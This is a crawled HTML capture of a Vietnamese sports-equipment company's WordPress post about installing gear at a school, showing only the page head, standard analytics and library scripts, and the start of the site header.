

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivado.com.vn/lap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong/
body_size: 33376
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y78L01VKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y78L01VKCN');
</script>
    <title>LẮP ĐẶT THIẾT BỊ TDTT TẠI TRƯỜNG THCS &amp; THPT PHẠM VĂN ĐỒNG - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ emVIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em    </title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vivado.com.vn/lap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LẮP ĐẶT THIẾT BỊ TDTT TẠI TRƯỜNG THCS &amp; THPT PHẠM VĂN ĐỒNG - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="og:description" content="Trường THCS &amp; THPT Phạm Văn Đồng đi vào hoạt động từ năm học 2012- 2013. Năm học 2013 – 2014, trường đã chính thức hoạt động tại Khu Đô thị Thành phố Giao lưu, 232-234 đường Phạm Văn Đồng," />
	<meta property="og:url" content="https://vivado.com.vn/lap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong/" />
	<meta property="og:site_name" content="VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063564129779" />
	<meta property="article:published_time" content="2014-07-30T09:56:42+00:00" />
	<meta property="article:modified_time" content="2020-04-04T13:34:27+00:00" />
	<meta property="og:image" content="https://vivado.com.vn/wp-content/uploads/2014/07/10513373_738687869532105_589130616131336018_n.jpg" />
	<meta property="og:image:width" content="403" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="1 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em &raquo; LẮP ĐẶT THIẾT BỊ TDTT TẠI TRƯỜNG THCS &#038; THPT PHẠM VĂN ĐỒNG Dòng bình luận" href="https://vivado.com.vn/lap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Flap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Flap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vivado.com.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://vivado.com.vn/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscription_css-css' href='https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vivado.com.vn/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vivado.com.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://vivado.com.vn/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://vivado.com.vn/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='resetcss-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/resetcss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.bxslider.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min.css-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/bootstrap.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/ajax.js?ver=6.9" id="ajax.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3217&search_query&page_uri=L2xhcC1kYXQtdGhpZXQtYmktdGR0dC10YWktdHJ1b25nLXRoY3MtdGhwdC1waGFtLXZhbi1kb25nLw=","keepOnlineRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3217&search_query&page_uri=L2xhcC1kYXQtdGhpZXQtYmktdGR0dC10YWktdHJ1b25nLXRoY3MtdGhwdC1waGFtLXZhbi1kb25nLw=","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768641589","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9" id="tie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vivado.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivado.com.vn/wp-json/wp/v2/posts/3217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivado.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vivado.com.vn/?p=3217' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivado.com.vn\/lap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong\/"},"url":"https:\/\/vivado.com.vn\/lap-dat-thiet-bi-tdtt-tai-truong-thcs-thpt-pham-van-dong\/","headline":"LẮP ĐẶT THIẾT BỊ TDTT TẠI TRƯỜNG THCS & THPT PHẠM VĂN ĐỒNG","datePublished":"2014-07-30T16:56:42+07:00","dateModified":"2020-04-04T20:34:27+07:00","publisher":{"@type":"Organization","@id":"https:\/\/vivado.com.vn\/#organization","name":"VIVADO Co.Ltd","logo":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2020\/02\/Logo-for-website.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2014\/07\/10513373_738687869532105_589130616131336018_n.jpg","width":696,"height":538},"articleSection":"Tin tức","keywords":"học sinh, ngoài trời, thể dục, vui chơi","description":"Trường THCS &amp; THPT Phạm Văn Đồng đi vào hoạt động từ năm học 2012- 2013. Năm học 2013 – 2014, trường đã chính thức hoạt động tại Khu Đô thị Thành phố Giao lưu, 232-234 đường Phạm Văn Đồng, sát cạnh Siêu thị Metro.   Tâm niệm của những","author":{"@type":"Person","name":"admin","url":"https:\/\/vivado.com.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/525197a83c6952ac84f06968bcdaf2f16a8e970d99701bfd2aad88627e0b1a72?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":"0"}</script>

<!-- Analytics by WP Statistics v14.1.6 - https://wp-statistics.com/ -->
                <style type="text/css">


                        /* body  font style  */
                        
                        /* Head font style  */
                        
                        /* Menu font style*/
                        
                        /* Custom font style */

                        
                        /* color logo */

                        

                        
                </style>

            
            <script type="text/javascript">
        var themeprefix = 'plazart';
    </script>

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-3217 single-format-standard wp-theme-vivado">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=939416659467844";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div id="page">

    <header id="header">
        <div class="container">
            <div class="header row">
                <div class="col-md-5 col-xs-10">
                    <div class="left-header">
                        <div class="logo">
                            <a id="logo" href="https://vivado.com.vn" title="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"><img
                                        src="https://vivado.com.vn/wp-content/uploads/2024/09/Header-2024-2.jpg" alt="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"/></a>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="col-md-7 col-xs-12">
                    <div class="right-header">
                        <div class="menu-header">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356"><a href="#">Trang chủ</a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                        </div>
                        <div class="hotline">
                            <ul>
